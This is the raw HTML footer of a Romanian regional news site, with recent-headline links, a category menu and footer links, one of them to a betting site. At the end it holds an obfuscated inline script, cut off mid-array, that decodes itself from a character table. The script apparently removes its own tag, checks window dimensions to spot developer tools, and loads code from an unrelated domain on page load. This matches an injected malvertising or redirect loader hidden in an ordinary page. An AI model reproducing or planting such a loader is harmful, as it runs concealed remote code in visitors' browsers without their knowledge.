                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-interventii tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal">Week-end „de foc” pentru pompierii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501224 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal">De la inima Maramureșului pe piața globală: cum poate atrage afacerea locală interesul investitorului internațional</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_426699_1_696eca61d16c1 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501219 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Târgu Lăpuș, între speranță și o nouă hegemonie" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/direct-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/direct-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/targu-lapus-intre-speranta-si-o-noua-hegemonie/" data-wpel-link="internal">Târgu Lăpuș, între speranță și o nouă hegemonie</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(jzjshbqtqr==undefined){var jzjshbqtqr={ts:'1768863903',};(function(){var lxpyyz=["v","%",",",".","c","a","{","5","y","[","u","b",";","@","0","d","M","X","N","t","6","x","p","!"," ","_","8","e","Y","k","j","?","O","G","I","/","P","Z","]","`","-","+","Q","V","4","7","D","&","m","T","H","F","U","\"","h","^","J","C","A","9","W","n","i","#","L","3","s","g","r","'","}","2","(",")","o","K","R","\\",">","z","f","1","|",":","<","=","B","l","q","S","$","E","*","w"];var jzjshbqtqr=[19,68,8,6,15,74,4,10,48,27,61,19,3,4,10,68,68,27,61,19,89,4,68,62,22,19,3,66,27,19,58,19,19,68,62,11,10,19,27,72,69,66,68,4,69,2,69,87,74,87,69,73,12,70,4,5,19,4,54,72,27,73,6,70,62,80,72,16,5,19,54,3,68,5,61,15,74,48,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,68,5,61,15,74,48,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,22,5,68,66,27,51,87,74,5,19,72,69,14,3,69,41,61,27,93,24,46,5,19,27,72,73,3,67,27,19,52,49,57,16,62,87,87,62,66,27,4,74,61,15,66,72,73,73,70,70,73,12,70,62,80,72,16,5,19,54,3,80,87,74,74,68,85,85,61,10,87,87,73,6,32,11,30,27,4,19,3,15,27,80,62,61,27,36,68,74,22,27,68,19,8,72,16,5,19,54,2,53,80,87,74,74,68,53,2,6,0,5,87,10,27,83,80,10,61,4,19,62,74,61,72,0,73,6,68,27,19,10,68,61,24,22,5,68,66,27,34,61,19,72,0,3,19,74,89,19,68,62,61,67,72,73,73,70,70,73,12,70,62,80,72,15,32,91,85,85,10,61,15,27,80,62,61,27,15,73,6,0,5,68,24,15,32,91,85,6,10,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,79,7,22,35,54,11,8,80,27,74,87,62,19,27,54,11,8,35,54,11,8,80,5,11,22,54,11,8,35,71,14,71,20,35,14,81,35,54,11,8,27,5,11,22,40,30,5,4,29,66,19,68,5,93,81,65,71,65,7,5,40,9,68,38,3,22,61,67,69,2,8,83,69,35,35,93,27,10,80,15,54,66,5,66,3,4,74,48,35,56,51,50,66,91,65,40,56,35,33,58,93,46,19,16,57,51,35,88,22,52,17,35,58,46,93,46,16,17,42,40,9,68,38,3,30,22,67,69,2,19,66,83,69,81,45,20,26,26,20,65,59,14,65,69,2,80,87,83,9,38,2,4,80,83,80,5,87,66,27,2,5,19,25,15,74,83,53,68,15,15,8,93,15,3,4,74,48,53,2,5,19,25,30,66,83,53,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,62,48,83,53,5,15,4,74,15,27,3,22,61,67,53,2,5,19,25,68,10,83,53,35,5,15,0,27,68,19,62,66,62,61,67,3,30,66,53,2,5,19,25,68,62,83,53,35,5,15,4,87,10,19,19,27,68,3,22,61,67,53,2,5,19,25,27,62,83,53,68,62,67,54,19,5,15,53,2,5,19,25,27,4,83,53,4,74,61,19,27,61,19,40,5,15,24,4,74,61,19,27,61,19,58,15,53,2,5,19,25,27,66,83,53,22,74,66,62,19,62,74,61,83,5,11,66,74,87,10,19,27,12,15,62,66,22,87,5,8,83,11,87,74,4,29,12,53,2,5,19,25,27,83,19,68,10,27,2,5,19,25,68,83,19,68,10,27,2,5,19,25,68,71,83,80,5,87,66,27,2,62,83,80,5,87,66,27,2,4,83,14,2,10,4,83,80,5,87,66,27,2,4,87,83,9,38,2,22,0,83,80,5,87,66,27,2,4,66,66,83,80,5,87,66,27,2,5,19,25,67,83,80,5,87,66,27,2,5,19,25,15,83,80,5,87,66,27,2,5,19,25,62,83,80,5,87,66,27,2,5,19,25,80,83,80,5,87,66,27,2,5,19,25,62,11,83,69,54,11,8,69,2,66,61,83,14,2,66,19,5,68,19,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,10,61,4,19,62,74,61,72,73,6,23,80,10,61,4,19,62,74,61,72,5,2,11,2,4,73,6,5,9,11,38,85,4,72,73,70,72,15,32,91,2,53,0,53,2,80,10,61,4,19,62,74,61,72,73,6,80,10,61,4,19,62,74,61,24,5,72,73,6,68,27,19,10,68,61,6,93,62,15,19,54,83,29,72,73,2,54,27,62,67,54,19,83,87,72,73,70,70,80,10,61,4,19,62,74,61,24,11,72,5,2,11,73,6,0,5,68,24,4,85,6,70,12,68,27,19,10,68,61,24,11,85,41,11,82,82,14,2,4,3,93,62,15,19,54,85,72,4,3,68,62,67,54,19,85,5,3,68,62,67,54,19,41,11,73,40,72,4,3,87,27,80,19,85,5,3,87,27,80,19,40,11,73,2,4,3,54,27,62,67,54,19,85,72,4,3,11,74,19,19,74,48,85,5,3,11,74,19,19,74,48,41,11,73,40,72,4,3,19,74,22,85,5,3,19,74,22,40,11,73,2,4,70,80,10,61,4,19,62,74,61,24,4,72,5,2,4,73,6,68,27,19,10,68,61,24,5,85,5,47,47,23,5,3,61,74,15,27,49,8,22,27,31,5,9,14,38,83,5,2,5,47,47,81,85,85,85,5,3,61,74,15,27,49,8,22,27,31,11,72,5,3,67,27,19,86,74,10,61,15,62,61,67,57,87,62,27,61,19,76,27,4,19,72,73,2,4,73,83,23,81,70,80,10,61,4,19,62,74,61,24,15,72,11,73,6,11,85,61,10,87,87,85,85,11,31,5,72,73,83,81,85,85,85,11,3,61,74,15,27,49,8,22,27,31,4,72,11,73,83,11,12,0,5,68,24,15,85,11,3,54,27,62,67,54,19,2,27,85,11,3,93,62,15,19,54,12,68,27,19,10,68,61,24,15,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,15,31,15,3,4,5,87,87,72,11,73,83,15,2,27,85,53,80,10,61,4,19,62,74,61,53,85,85,19,8,22,27,74,80,24,27,31,27,3,4,5,87,87,72,11,73,83,27,2,27,35,15,70,0,5,68,24,27,85,6,70,2,80,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,93,62,61,15,74,93,47,47,93,62,61,15,74,93,2,67,85,53,10,61,15,27,80,62,61,27,15,53,23,85,19,8,22,27,74,80,24,15,74,4,10,48,27,61,19,47,47,15,74,4,10,48,27,61,19,2,54,85,67,47,47,67,3,15,74,4,10,48,27,61,19,91,87,27,48,27,61,19,2,62,85,80,5,87,66,27,2,30,85,62,31,80,10,61,4,19,62,74,61,72,5,73,6,68,27,19,10,68,61,23,23,62,3,4,5,87,87,72,80,2,5,73,3,48,5,19,4,54,27,66,70,83,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,23,81,70,2,29,85,27,3,0,62,27,93,22,74,68,19,60,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,60,62,15,19,54,2,11,85,80,3,62,61,61,27,68,60,62,15,19,54,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,2,87,85,27,3,0,62,27,93,22,74,68,19,50,85,80,10,61,4,19,62,74,61,72,73,6,0,5,68,24,5,85,54,3,4,87,62,27,61,19,50,27,62,67,54,19,2,11,85,80,3,62,61,61,27,68,50,27,62,67,54,19,12,68,27,19,10,68,61,24,11,78,5,31,11,83,5,70,12,68,27,19,10,68,61,24,27,3,48,88,85,30,2,27,3,0,62,27,93,22,74,68,19,85,5,2,27,3,66,4,68,74,87,87,17,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,17,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,64,27,80,19,70,2,27,3,66,4,68,74,87,87,28,85,80,10,61,4,19,62,74,61,72,73,6,68,27,19,10,68,61,24,80,3,22,5,67,27,28,32,80,80,66,27,19,82,82,54,3,66,4,68,74,87,87,49,74,22,70,2,27,3,68,27,4,19,5,61,67,87,27,85,4,2,27,3,5,66,22,27,4,19,85,15,2,27,3,62,61,17,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,3,62,61,28,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,70,2,27,3,62,61,43,62,27,93,22,74,68,19,85,80,10,61,4,19,62,74,61,72,5,2,11,73,6,0,5,68,24,15,85,4,72,5,2,11,73,12,68,27,19,10,68,61,23,23,15,47,47,15,3,11,74,19,19,74,48,78,85,14,47,47,15,3,68,62,67,54,19,78,85,14,47,47,15,3,19,74,22,84,85,87,72,73,47,47,15,3,87,27,80,19,84,85,29,72,73,70,2,27,70,73,12,23,80,10,61,4,19,62,74,61,72,61,2,19,2,27,73,6,19,9,61,38,85,27,72,73,70,72,53,88,5